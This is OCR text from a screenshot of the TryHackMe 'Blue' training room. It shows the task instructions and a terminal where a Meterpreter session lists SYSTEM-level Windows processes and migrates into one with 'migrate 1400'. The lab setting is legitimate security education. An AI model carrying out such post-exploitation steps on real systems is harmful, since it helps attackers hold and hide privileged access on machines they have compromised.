 https://tryhackme.com/room/blue
Room progress ( 76% )
No answer needed
✓ Correct Answer
Migrate to this process using the 'migrate PROCESS_ID' command where the
process id is the one you just wrote down in the previous step. This may take
several attempts, migrating processes is not very stable. If this fails, you may need
to re-run the conversion process or reboot the machine and start once again. If
this happens, try a different process next time.
No answer needed
✓ Correct Answer
Task 4 Cracking
Task 5 Find flags!
How likely are you to recommend this room to others?
2 3 4 5 6 7 8 9
10
Applications Places System Wed 3 Sep, 13:24 AttackBox IP:10.10.109.196
Woop woop! Your answer is correct
root@ip-10-10-109-196: ~
File Edit View Search Terminal Help
EM 2\conhost.exe
2512 704 sppsvc.exe x64 0 NT AUTHORITY\NETW
ORK SERVICE
2564 704 vds.exe x64 0 NT AUTHORITY\SYST
EM
2620 704 svchost.exe x64 0 NT AUTHORITY\LOCA
L SERVICE
2744 1300 cmd.exe x64 0 NT AUTHORITY\SYST C:\Windows\System3
EM 2\cmd.exe
2780 704 SearchIndex x64 0 NT AUTHORITY\SYST
er.exe EM
3040 1588 powershell. x64 0 NT AUTHORITY\SYST C:\Windows\system3
exe EM 2\WindowsPowerShel
l\v1.0\powershell.
exe
3048 560 conhost.exe x64 0 NT AUTHORITY\SYST C:\Windows\system3
EM 2\conhost.exe
meterpreter >
meterpreter > migrate 1400
[*] Migrating from 1260 to 1400...
[*] Migration completed successfully.
meterpreter >
meterpreter >
THM AttackBox
23min 30s